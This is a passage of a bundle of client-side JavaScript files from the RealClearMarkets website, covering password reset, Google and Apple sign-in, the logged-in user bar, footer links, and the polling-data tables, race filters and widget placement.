  var reset_key = $('#reset-password-form input[name=reset_key]').val();


  var error = false;
  if (password == '') {
    $('#reset-password-form input[name=new_password]').addClass('fill');
    error = true; //will post to reset password
  } else if (conf_pass == '') {
    $('#reset-password-form input[name=confirm_password]').addClass('fill');
    error = true;
  } else if (password !== conf_pass) { //errors
    alert('Passwords do not match');
    error = true;
  }
  if (!error) {

    rcmg_api_call('form_new_password', {
      reset_key: reset_key,
      new_password: password,
        site: getDomain()
    }, function(response) {

      if (response.success) {
          $('.form-wrapper').html(response.messages[0]['message']);
          $('.form-wrapper').append('<br /><br /><a href="/dashboard/" class="btn btn-center">Log in</a>');
        } else {
          $('.sso-wrapper').html(rcmg_api_first_error(response.messages));
        }
    });
  }
}

function rcmg_update_fn_ln() { //get the user input values

  var first_name = $('input[name=first_name]').val();
  var last_name = $('input[name=last_name]').val();

  var error = false;

  if (first_name == '') {
    $('#fn_ln_form input[name=first_name]').addClass('fill');
    error = true;
  } else if (last_name == '') {
    $('#fn_ln_form input[name=last_name]').addClass('fill');
    error = true;
  }

  if (!error) {

    rcmg_api_call('enter_fn_ln', {
      guid       : getCookie('rcmg_guid'),
      token      : getCookie('rcmg_token'),
      userAgent  : navigator.userAgent,
      first_name : first_name,
      last_name  : last_name
    }, function(response) {

      if (response.success) {
        loginModal.loadModal('close');
        loginModal.fn_ln_success();
      } else {
        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
        $('.fn_ln_submit').html('Update Profile and Continue');
      }
    });
  }
}


/*NEW FEATURE ADDED IT WILL ONLY AFFECT MARKETS */
$(document).ready(function(){

    if(siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books' || siteName == "florida" || siteName == "pennsylvania" || siteName == "publicaffairs" || siteName == "education"){

        if (getCookie('rcmg_guid')) {
            // replase + with space
            var username = getCookie('rcmg_username').replace(/\+/g, ' ');
            var welcome = '<a class="welcome-login" href="/dashboard/">Welcome ' + username + '</a> ';
            var welcome_2 = '<a class="welcome-login" href="/dashboard/">' + username + '</a> ';
            var logout_link = '<a href="javascript:void(0)" class="rcmg-sign-out">Logout</a>';
            var separator = '<span>|</span> ';


            $(".home-account").html(welcome + separator + logout_link);
            $('.inner-account').html(welcome + separator + logout_link); //inner pages

            setTimeout(function () {
                //$('.welcome-login').attr('href', window.location.href + 'dashboard').text( getCookie('rcmg_username')); //waiting for the mobile navigation to load before trying to change its contents
                $('.static.welcome-login').hide();
                $('.static.welcome-login').after('<div class="mobile-logged-in-user-options home-account"></div>');
                $('.mobile-logged-in-user-options').html(welcome_2 + separator + logout_link);

            },250);



        }else{
            EV.Core.UI.logout();
        }

        $(document).on('click', '.rcmg-sign-out', function(){
            google.accounts.id.disableAutoSelect();
            loginModal.signOut(true);
            EV.Core.UI.logout();
            location.reload();
        });

        $(".welcome-login").click(function(ev){
            ev.stopPropagation();
            ev.preventDefault();

            if (getCookie('rcmg_guid')) {
                location.assign('/dashboard/');
            }else{
                loginModal.loadModal("sign-in-up");
            }

        });
    }

});


/*Google SSO One Tap Login*/
//loads google library

if(siteName !== 'americanthinker' && !getUrlParameter('action')) {

    url = 'https://accounts.google.com/gsi/client';
    Utils.load_script(url);

    window.onload = function () {

        if (!readCookie('rcmg_guid') && !Utils.global_settings.realclear_ad_block_check) { // if policy and if user is not using ad-blocker

          loadGoogleOneTap();
          loadAppleSignin();
        }

    }

    function loadGoogleOneTap() {
      google.accounts.id.initialize({
        client_id: google_one_tap_client_id,
        callback: handleGoogleCredentialResponse
      });
      google.accounts.id.renderButton(
          document.getElementById("g-sign-in"),
          { theme: "outline", size: "large" , type: "icon"}  // customization attributes
      );
      google.accounts.id.prompt((notification) => {
        if (notification.isNotDisplayed() || notification.isSkippedMoment()) {
          // try next provider if OneTap is not displayed or skipped
        }
      });
    }

    function handleGoogleCredentialResponse(response) {
        handleSSOButtonVisibility(false);
        
        rcmg_api_call('google_one_tap_login', {
            clientId: response.clientId,
            credential: response.credential,
            userAgent: navigator.userAgent
        }, function (response) {

            var reload_on_login = true;

            if (response.success) {
                //server verification went well
                //create cookies to login user
                rcmg_setLocalCookies(
                  {
                      guid: response.data.user.rcmg_guid,
                      token: response.data.user.rcmg_token,
                      username: response.data.user.rcmg_username,
                      ev_ss: response.data.ev_ss,
                      ex_ss: response.data.ex_ss,
                      accu_weather_loc_key: response.data.user.accu_weather_loc_key,
                      has_evaf: response.data.user.has_evaf,
                      rcmg_newsletters: response.data.user.rcmg_newsletters,
                      is_unsubscribed: response.data.user.is_unsubscribed,
                      rcmg_product_type: response.data.user.rcmg_product_type,
                      rcmg_liveramp: response.data.user.rcmg_liveramp,
                      user_access: response.data.user.user_access,
                  },
                  reload_on_login
                );

            }
            handleSSOButtonVisibility(true);
        });

    }

    function loadAppleSignin() {
        AppleID.auth.init({
          clientId: 'com.realclear.signin',
          scope: 'name email',
          redirectURI: SITE_INFO.global_site_url,
          state: 'init signin',
          // nonce : '[NONCE]',
          usePopup: true
      });
    }

    // Listen for authorization success
    document.addEventListener('AppleIDSignInOnSuccess', (event) => {
      // Handle successfull response
      handleSSOButtonVisibility(false);

      let email, first_name, last_name;

      // decode the json token
      var base64Url = event.detail.authorization.id_token.split('.')[1];
      var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
      var jsonPayload = decodeURIComponent(window.atob(base64).split('').map(function(c){
          return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
      }).join(''));

      var json = JSON.parse(jsonPayload);

      if (Object.hasOwn(event.detail, 'user')) {
          // the user is only returned on first sign in
          email = event.detail.user.email;
          first_name = event.detail.user.name.firstName;
          last_name = event.detail.user.name.lastName;
      } else {
          // use the the data from the token
          email = json.email;
      }

      rcmg_api_call('apple_login', {
          userAgent: navigator.userAgent,
          first_name: first_name,
          last_name: last_name,
          email: email
      }, function (response) {
          var reload_on_login = true;

          if (response.success) {
            rcmg_setLocalCookies(
                {
                    guid: response.data.user.rcmg_guid,
                    token: response.data.user.rcmg_token,
                    username: response.data.user.rcmg_username,
                    has_evaf: response.data.user.has_evaf,
                    accu_weather_loc_key: response.data.user.accu_weather_loc_key,
                    rcmg_newsletters: response.data.rcmg_newsletters,
                    is_unsubscribed: response.data.is_unsubscribed,
                    // "login.realclearpolitics.com"
                },
                reload_on_login
            );
          }
          handleSSOButtonVisibility(true);
      })
    })



    // Listen for authorization failures.
    document.addEventListener('AppleIDSignInOnFailure', (event) => {
      // Handle error.
      console.log("apple error: ", event.detail.error);
    });
    
    function handleSSOButtonVisibility(show)
    {
        let fb = document.querySelector('#f-sign-in');
        let google = document.querySelector('#g-sign-in');
        let apple = document.querySelector('#appleid-signin');
        let loader = document.querySelector('.sso-loader');

        if (show) {
            fb.style.display = 'block';
            google.style.display = 'block';
            apple.style.display = 'block';
            loader.style.display = 'none';
        } else {
            fb.style.display = 'none';
            google.style.display = 'none';
            apple.style.display = 'none';
            loader.style.display = 'inline';
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/footer_info_links.js?v=2
body_size: 231
content:
document.write('<ul>' +
    '<li><a href="/about.html">About Us</a></li>' +
    '<li><a href="/privacy/">Privacy Policy</a></li>' +
    '<li><a href="//www.realclearpolitics.com/media_kit/contact_us.html">Advertise With Us</a></li>' +
    '<li><a href="/contact.html">Contact</a></li>' +
    '<li><a href="/rss">RSS</a></li>' +
    '<li class="view-mobile"><a onClick="loadMobile();">View Mobile Site</a></li>' +
    '</ul><div class="clear"></div><center><a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a></center>');

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/rcm.js?v=6
body_size: 5814
content:

// Polls

var advanced_filter_data = {};

$(function()
{
	// Create widgets
	create_widgets();

	// More Polling Data button

	if($('#more_table_data').length > 0)
	{
		$('#more_table_data').click(function()
		{
			add_spinner($('#more_table_data_footer .spinner'));
			get_table_data();
		});
	}

	// Embed Chart

	if($('.chart_wrapper .embed .embed_link').length > 0)
	{
		$('.chart_wrapper .embed .embed_link').click(function()
		{
			$('.chart_wrapper .embed_container').toggle();
		});

		$('.chart_wrapper .embed_container #widget_close').click(function()
		{
			$('.chart_wrapper .embed_container').toggle();
		});

		$('#widget_preview').click(function(){
			jQuery.facebox({ div: '#embed_widget' })
			$('#embed_facebox').html('<div id="embed_widget">'+$('#embed_iframe').val()+'</div>');
			var content=$('#embed_facebox').html();
			jQuery.facebox(content);
		});

		$('.widget_size').click(function(){
			$('#widget_custom_width').val('');
			$('.widget_size').removeClass('on');
			$('.widget_custom').removeClass('on');
			$(this).addClass('on');
			var size=$(this).attr('name');
			var poll_id=$('#poll_id').val();
			var clean_poll_title=$('#clean_poll_title').val();
			$('#embed_code').val('<script type="text/javascript" src="http://charts.realclearpolitics.com/widget_embed.js?id='+poll_id+'&width='+size+'&height=338&key='+clean_poll_title+'"></script>');
			$('#embed_iframe').val('<iframe src="http://charts.realclearpolitics.com/widget_embed.html?id='+poll_id+'&width='+size+'" width="'+size+'" height="338" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>');
		});

		$('#widget_custom_width').click(function(){
			$('.widget_size').removeClass('on');
			$('.widget_custom').addClass('on');
		});

		$('#widget_custom_width').keyup(function(){
			var size=$(this).val();
			var poll_id=$('#poll_id').val();
			var clean_poll_title=$('#clean_poll_title').val();
			if(size!=parseInt(size)){
				size=450
			}else if(size<180){
				size=450
			}
			$('#embed_code').val('<script type="text/javascript" src="http://charts.realclearpolitics.com/widget_embed.js?id='+poll_id+'&width='+size+'&height=338&key='+clean_poll_title+'"></script>');
			$('#embed_iframe').val('<iframe src="http://charts.realclearpolitics.com/widget_embed.html?id='+poll_id+'&width='+size+'" width="'+size+'" height="338" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>');
		});
	}

	// Quick links

	// Overlay opens quick links (the first time only)
	if( $('.quick_links_content .overlay').length > 0 )
	{
		$('.quick_links_content .overlay').click(function()
		{
			/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
				$(this).parent().parent().find('.quick_links_content').removeClass('preview');
			}*/
			toggle_dropdown_content($(this).parent());
		});
	}

	if($('.polls_header_dropdown .open .quick_links_title').length > 0)
	{
		$('.polls_header_dropdown .open .quick_links_title').click(function()
		{
			/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
				$(this).parent().parent().find('.quick_links_content').removeClass('preview');
			}*/
			toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
		});
	}

	if($('.polls_header_dropdown .open .arrow').length > 0)
	{
		$('.polls_header_dropdown .open .arrow').click(function()
		{
			if( $('.polls_header_dropdown .quick_links_content').is(':visible') ) {
				/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
					$(this).parent().parent().find('.quick_links_content').removeClass('preview');
				}*/
				toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
			} else if( $('.polls_header_dropdown .filter_content').is(':visible') ) {
				toggle_dropdown_content($(this).parent().parent().find('.filter_content'));
			} else {
				toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
			}
		});
	}

	if($('.polls_header_dropdown .open .filter_title').length > 0)
	{
		$('.polls_header_dropdown .open .filter_title').click(function()
		{
			toggle_dropdown_content($(this).parent().parent().find('.filter_content'));
		});
	}

	// Load advanced filter races
	if($('#af_year').length > 0)
	{
		$.getJSON("/epolls/includes/advanced_filter.json", function(data)
		{
			advanced_filter_data = data;

			auto_suggest_races();

			var year_html = '';
			var state_html = '';
			var type_html = '';
			var state_arr = [];
			var type_arr = [];

			for(var i = 0; i < data.year_data.length; i++)
			{
				year_html += '<option value="'+data.year_data[i].year_id+'">'+data.year_data[i].year_name+'</option>';

				for(var j = 0; j < data.year_data[i].year_states.length; j++)
				{
					state_arr[parseInt(data.year_data[i].year_states[j]['id'])] = data.year_data[i].year_states[j]['state'];
				}
				for(var j = 0; j < data.year_data[i].year_types.length; j++)
				{
					type_arr[parseInt(data.year_data[i].year_types[j]['id'])] = data.year_data[i].year_types[j]['races'];
				}
			}

			for(var i = 0; i < state_arr.length; i++)
			{
				if(typeof state_arr[i] !== 'undefined')
				{
					if(i == 61) { // National, put on top
						state_html = '<option value="'+i+'">'+state_arr[i]+'</option>'+state_html;
					} else {
						state_html += '<option value="'+i+'">'+state_arr[i]+'</option>';
					}
				}
			}

			for(var i = 0; i < type_arr.length; i++)
			{
				if(typeof type_arr[i] !== 'undefined')
				{
					type_html += '<option value="'+i+'">'+type_arr[i]+'</option>';
				}
			}

			$('#af_year').html(year_html);
			$('#af_state').html(state_html);
			$('#af_type').html(type_html);
		});
	}

	if($('.filter_content .select_all_button').length > 0)
	{
		$('.filter_content .select_all_button').click(function()
		{
			$('#af_state option').prop('selected', true);
		});
	}

	if($('.filter_section .clear_filter_button').length > 0)
	{
		$('.filter_section .clear_filter_button').click(function()
		{
			$('#af_year option').prop('selected', false);
			$('#af_state option').prop('selected', false);
			$('#af_type option').prop('selected', false);

			$('.filter_content .results .race_results').html('Select one or more years, states and race types, then click "Apply Filter" to see results.');
		});
	}

	if($('.filter_section .filter_button').length > 0)
	{
		$('.filter_section .filter_button').click(function()
		{
			console.log(advanced_filter_data);
			if( $.isEmptyObject(advanced_filter_data) == false)
			{
				var results_html = '';

				// Get data from user selections
				var selected_years = [];
				var selected_states = [];
				var selected_types = [];

				$('#af_year option:selected').each(function(index)
				{
					selected_years.push({
						'id' : $(this).val(),
						'year' : $(this).html()
					});
				});
				$('#af_state option:selected').each(function(index)
				{
					selected_states.push({
						'id' : $(this).val(),
						'state' : $(this).html()
					});
				});
				$('#af_type option:selected').each(function(index)
				{
					selected_types.push({
						'id' : $(this).val(),
						'type' : $(this).html()
					});
				});

				var current_label = '';

				for(var i = 0; i < advanced_filter_data.year_data.length; i++)
				{
					for(var j = 0; j < advanced_filter_data.year_data[i].year_races.length; j++)
					{
						var race_info = advanced_filter_data.year_data[i].year_races[j];

						// Do if checks here based on user selections
						// Must be in year AND state AND type to qualify

						var result_years = [];
						var result_states = [];
						var result_types = [];

						result_years = $.grep(selected_years, function(n, i) {
							return ( n['year'] == race_info['year'] );
						});
						result_states = $.grep(selected_states, function(n, i) {
							return ( n['state'].toLowerCase() == region_to_state_name(race_info['region']) );
						});
						result_types = $.grep(selected_types, function(n, i) {
							return ( n['type'] == race_info['type'] );
						});

						if(
							(result_years.length > 0 && result_states.length > 0 && result_types.length > 0)
							|| (result_years.length > 0 && race_info['year'].toLowerCase() == 'other')
						)
						{
							// Create header labels for unique year-state-region combos
							var new_label = race_info['year']+' - '+race_info['region']+' - '+race_info['type'];
							if(new_label != current_label)
							{
								if(race_info['year'].toLowerCase() == 'other') {
									results_html += '<div class="link_label">Other Races</div>';
								} else {
									results_html += '<div class="link_label">'+new_label+'</div>';
								}
								current_label = new_label;
							}

							// If dropdown title exists, use that
							var title = race_info['title'];
							if(typeof race_info['dropdown_title'] !== 'undefined' && race_info['dropdown_title'] != null && race_info['dropdown_title'] != '') {
								title = race_info['dropdown_title'];
							}
							results_html += '<div class="link"><a href="'+race_info['view_url']+'">'+title+'</a></div>';
						}
					}
				}

				$('.filter_content .results .race_results').html(results_html);
			}
		});
	}

	// Stackable responsive tables
	/*if($('#polling-data-rcp table.data.large').length > 0 || $('#polling-data-full table.data.large').length > 0 )
	{
		$('#polling-data-rcp table.data.large, #polling-data-full table.data.large').stacktable();
		$('#polling-data-full table.data.large').stacktable();
	}*/
});


// Autosuggest races
var filter_data_all_years = [];
var race_titles = [];
function auto_suggest_races()
{
	filter_data_all_years = [];
	race_titles = [];
	for(var i = 0; i < advanced_filter_data['year_data'].length; i++)
	{
		for(var j = 0; j < advanced_filter_data['year_data'][i]['year_races'].length; j++)
		{
			filter_data_all_years.push(advanced_filter_data['year_data'][i]['year_races'][j]);
		}
	}
	// Order filter_data_all_years by num_polls
	filter_data_all_years.sort(num_polls_compare);

	for(var i = 0; i < filter_data_all_years.length; i++)
	{
		race_titles.push(filter_data_all_years[i]['title']);
	}

	$('.polls_header_dropdown .open .find_a_poll_title input').typeahead({
		hint: false,
		highlight: true,
		minLength: 1
	},
	{
		name: 'race_titles',
		source: race_matcher(race_titles),
		limit: 50,
		templates: {
	    notFound: [
	      '<div class="empty-message">',
	        'Unable to find any polls that match the current query',
	      '</div>'
	    ].join('\n'),
	    suggestion: function(value) {

				var scores = filter_data_all_years[race_titles.indexOf(value)]['latest_rcp_avg_scores'];
				var scores_html = '';
				if(typeof scores !== 'undefined')
				{
					for(var i = 0; i < scores.length; i++) {
						if(i > 0) {
							scores_html += ', ';
						}
						scores_html += '<strong>'+scores[i]['score']+'%</strong> ' + scores[i]['name'];
					}
					scores_html = '<div class="scores">'+scores_html+'</div>';
				}
				return '<div><div class="value">'+value+'</div>'+scores_html+'</div>';
			}/*,
			footer: function(data) {
	      return '<div class="footer-message">'+data['suggestions'].length+' results found. Scroll this menu for more.</div>';
	    }*/
		}
	});
	$('.polls_header_dropdown .open .find_a_poll_title input').bind('typeahead:select', function(ev, suggestion)
	{
		window.location.href = filter_data_all_years[race_titles.indexOf(suggestion)]['view_url'];
	});
}

function num_polls_compare(a,b) {
  if (a.num_polls < b.num_polls)
    return 1;
  if (a.num_polls > b.num_polls)
    return -1;
  return 0;
}

var race_matcher = function(strs) {
  return function findMatches(q, cb) {
    var matches, substringRegex;

    // an array that will be populated with substring matches
    matches = [];

    // regex used to determine if a string contains the substring `q`
    substrRegex = new RegExp(q, 'i');

    // iterate through the pool of strings and for any string that
    // contains the substring `q`, add it to the `matches` array
    $.each(strs, function(i, str) {
      if (substrRegex.test(str)) {
        matches.push(str);
      }
    });

    cb(matches);
  };
};

var $table_data='';

function get_table_data()
{
	//if we already have the data, don't get it again
	if($table_data==''){
		$.getJSON('/poll/race/'+$('#poll_id').val()+'/polling_data.json', function(json){
			$table_data=json;
			append_table_data($table_data);
		});
	}else{
		append_table_data($table_data);
	}
}

function append_table_data(json)
{
		var $output='';
		var $undecided=json.moduleInfo.undecided;
		var $row_class='';
		//var $row_count = $('#polling-data-full .data tr:not(.header):not(.rcpAvg)').length;
		var $row_count = 99999999999;
		var $counter=0;
		var $limit=$('#poll_data_table_increment').val();
		if($limit=='' || $limit==undefined){
			$limit=50;
		}
		var $increment=0;
		var $doc_length=json.poll.length;
		var bottom_row_id = $('#polling-data-full .data tr:not(.header):not(.rcpAvg)').last().attr('data-id');
		$.each(json.poll,function(i,object){

			if( (object.type=='poll_rcp_avg' || object.type=='poll') && i > $row_count ){
				$counter++;
				$row_class = '';
				if(object.type=='poll_rcp_avg'){
					$row_class += ' isInRcpAvg';
				}
				if(i % 2) {
					$row_class += ' alt';
				}
				$output+='<tr class="'+$row_class+'" data-id="'+object.id+'">';
				$output+='<td class="noCenter"><a href="'+object.link+'">'+object.pollster+'</a></td>';
				$output+='<td>'+object.date+'</td>';
				if($('.data .header th.confidence_interval').length > 0){
					$output+='<td>'+object.confidenceInterval+'</td>';
				}
				if($('.data .header th.sample').length > 0){
					$output+='<td>'+object.sampleSize+'</td>';
				}
				if($('.data .header th.moe').length > 0){
					$output+='<td>'+object.marginError+'</td>';
				}
				$.each(object.candidate, function(property, value) {
					if(value.value!=''){
						$output+='<td>'+value.value+'</td>';
					}else{
							$output+='<td>--</td>';
					}

				});
				if($undecided==1){
					$output+='<td>'+object.undecided+'</td>';
				}
				var spreadval = parseFloat(object.spread['value']);
				if(typeof spreadval === 'undefined' || spreadval == 'NaN' || spreadval == '-' || spreadval == 0) {
					spreadval = 'Tie';
				}
				$output+='<td class="spread"><span style="color:'+object.spread['color']+'">'+object.spread['value']+'</span></td>';
				$output+='</tr>';

				if($counter>=$limit){
					return false;
				}
			}
			if(typeof bottom_row_id === 'undefined' || object.id == bottom_row_id) {
				$row_count = i;
			}
			$increment=i;
			//$increment++;

		});
		if(($increment+1)==$doc_length){
			$('#more_table_data_footer').hide();
		}
		$('#polling-data-full .data').append($output);
		clear_html($('#more_table_data_footer .spinner'));
		$('#more_table_data').show();
}

function clear_html(object)
{
	object.html('');
	return false;
}

function add_spinner(object)
{
	$spinner='<img src="/asset/img/ajax-loader2.gif" alt="Loading..." />';
	object.html($spinner);
	$('#more_table_data').hide();
	return false;
}

function region_to_state_name(abbr)
{
	var abbr = abbr.toUpperCase();
	var states = {
		'AL' : 'alabama',
		'AK' : 'alaska',
		'AZ' : 'arizona',
		'AR' : 'arkansas',
		'CA' : 'california',
		'CO' : 'colorado',
		'CT' : 'connecticut',
		'DC' : 'district of columbia',
		'DE' : 'delaware',
		'FL' : 'florida',
		'GA' : 'georgia',
		'HI' : 'hawaii',
		'ID' : 'idaho',
		'IL' : 'illinois',
		'IN' : 'indiana',
		'IA' : 'iowa',
		'KS' : 'kansas',
		'KY' : 'kentucky',
		'LA' : 'louisiana',
		'ME' : 'maine',
		'MECD' : 'maine CD2',
		'MD' : 'maryland',
		'MA' : 'massachusetts',
		'MI' : 'michigan',
		'MN' : 'minnesota',
		'MS' : 'mississippi',
		'MO' : 'missouri',
		'MT' : 'montana',
		'NE' : 'nebraska',
		'NECD' : 'nebraska CD2',
		'NV' : 'nevada',
		'NH' : 'new hampshire',
		'NJ' : 'new jersey',
		'NM' : 'new mexico',
		'NY' : 'new york',
		'NC' : 'north carolina',
		'ND' : 'north dakota',
		'OH' : 'ohio',
		'OK' : 'oklahoma',
		'OR' : 'oregon',
		'PA' : 'pennsylvania',
		'RI' : 'rhode island',
		'SC' : 'south carolina',
		'SD' : 'south dakota',
		'TN' : 'tennessee',
		'TX' : 'texas',
		'US' : 'national',
		'UT' : 'utah',
		'VT' : 'vermont',
		'VA' : 'virginia',
		'WA' : 'washington',
		'WV' : 'west virginia',
		'WI' : 'wisconsin',
		'WY' : 'wyoming'
	};
	if( typeof states[abbr] !== 'undefined' ) {
		return states[abbr];
	} else {
		return '';
	}
}

function toggle_dropdown_content($target)
{
	var $ql_c = $('.polls_header_dropdown .quick_links_content');
	var $f_c = $('.polls_header_dropdown .filter_content');

	$('.polls_header_dropdown .open .quick_links_title').removeClass('active');
	$('.polls_header_dropdown .open .filter_title').removeClass('active');

	if( !$target.is(':visible') )
	{
		if($target.hasClass('quick_links_content')) {
			$('.polls_header_dropdown .open .quick_links_title').addClass('active');
		} else if($target.hasClass('filter_content')) {
			$('.polls_header_dropdown .open .filter_title').addClass('active');
		}

		if( $ql_c.is(':visible') ) {
			$ql_c.slideToggle();
		} else if( $f_c.is(':visible') ) {
			$f_c.slideToggle();
		}

		$target.parent().find('.open .arrow').html('X');
		//$target.parent().find('.open').attr('style', 'border-top:1px solid #EBEBEB;');
	}
	else
	{
		//$target.parent().find('.open').attr('style', '');
		$target.parent().find('.open .arrow').html('<img src="/asset/img/grey-bg-chev.png" alt="Arrow" />');
	}

	$target.slideToggle();
}

/*function load_quick_links(year_id)
{
	$.getJSON('/quick_links/'+year_id+'.json', function(data)
	{
		var html = '';
		for(var i = 0; data.modules.length; i++)
		{
			var module = data.modules[i];
			html += '<div class="link_section">';
				html += '<h4>'+module.quick_links_title+'</h4>';
				html += module.quick_links_content;
			html += '</div>';
		}
		document.write(html);
	});
}*/

function loadStatesMenu(){

	//loads the countries menu html
	var path = '/include/statesMenu.html';
	$.get( path, function( data ) { 
		//console.log(data);
		//console.log($('*[data-widget-title="countries"]').length);
        $('*[data-widget-title="states"]').html(data);
		
     	menuBtns();
	});

	var display = 0;
	function menuBtns(){
		$('#statesMenu').click(function(){
			if(display == 0){
				$('#menuTab').show();
				$('#statesMenuList').show();
				display = 1;
			}else{
				$('#menuTab').hide();
				$('#statesMenuList').hide();
				display = 0;
			}
		});
	}
}

function create_widgets()
{
	// first level is body class, second is container class,
	// third is widget slot number starting at 0 : widget id
	// Example:
	/*var widget_placement = {
		'election' : {
			'beta' : {
				'slot_0' : 9, // Changing Lanes
				'slot_1' : [8,10,7,14]
			}
		}
	};*/

	var widget_placement = {
		'home' :{
			'beta' :{
				'slot_0' : [59, 54], // Key Issues, Latest Articles
				'slot_1' : 5, //recommended
				'slot_2' : 53, //In The News
				'slot_6' : 56, //PA-Wiget Only on test page
			},
			'gamma' :{
				'slot_0' : 22 // By RCP, RCP AVGS
			}
		},
		'video-landing' : {
			'beta' :{
				'slot_0' : 53, //In the News
				'slot_1' : 5,  //recommended
				'slot_2' : 54,  //Latest Articles
			}
		},
		'video-perma' :{
			'beta' :{
				'slot_0' : 53, //In the News
				'slot_1' : 5,  //recommended
				'slot_2' : 54,  //Latest Articles
			}
		},
		'author' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'authors' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'twitter' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'cartoon' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'event' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'links' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED,
				//'slot_1' : 3 //Streams Feed Widget
				'slot_1' : 54, //Latest Articles
			}
		},
		'about' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'lists' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 53, // In The News
				'slot_2' : 54, //Latest Articles
			}
		},
		'story-stream' :{
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'election' : {
			'beta' : {
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'article' : {
			'beta' : {
				'slot_0' : 54, //Latest Articles
				'slot_1' : 5, //recommended
				'slot_2' : 53, //In The News
			}
		},
		'polls' : {
			'beta' : {
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		'search' : {
			'beta' : {
				'slot_0' : 5, //recommded
				'slot_1' : 54, //Latest Articles
				'slot_2' : 53, //In The News
			}
		},
		'entry' : {
			'beta' : {
				'slot_0' : 5, //recommended
				'slot_1' : 54, //Latest Articles
			}
		},
		'maps' : {
			'beta' : {
				'slot_0' : 5, //recommded
				'slot_1' : 54, //Latest Articles
			}
		},
		'static' :{ 
			'beta' :{
				'slot_0' : 5, //RECOMMENDED
				'slot_1' : 54, //Latest Articles
			}
		},
		// 'custom-topic' : {
		// 	'beta' : {
		// 		'slot_0' : 5, //recommded
		// 		'slot_1' : 54, //Latest Articles
		// 		'slot_2' : 53, //In The News
		// 	},
		// },
	};

	// Loop through widget_placement object and place widgets accordingly
	for(var body_class in widget_placement)
	{
		// This avoids going through inherited properties of the object
		if(widget_placement.hasOwnProperty(body_class))
		{
			if($('body.'+body_class).length > 0)
			{
				for(var container_class in widget_placement[body_class])
				{
					if(widget_placement[body_class].hasOwnProperty(container_class))
					{
						$('body.'+body_class+' .'+container_class+' .widget_slot.init').each(function(i)
						{
							var widget_val = widget_placement[body_class][container_class]['slot_'+i];
							if($.isArray(widget_val))
							{
								for(var j = 0; j < widget_val.length; j++)
								{
									var widget_id = widget_val[j];
									$(this).before('<div class="widget_slot loaded"></div>');

									load_widget(widget_id, $(this).prev());
								}
							} else if(typeof widget_val !== 'undefined')
							{
								$(this).addClass('loaded');
								load_widget(widget_val, $(this));
							}
						});
					}
				}
			}
		}
	}
}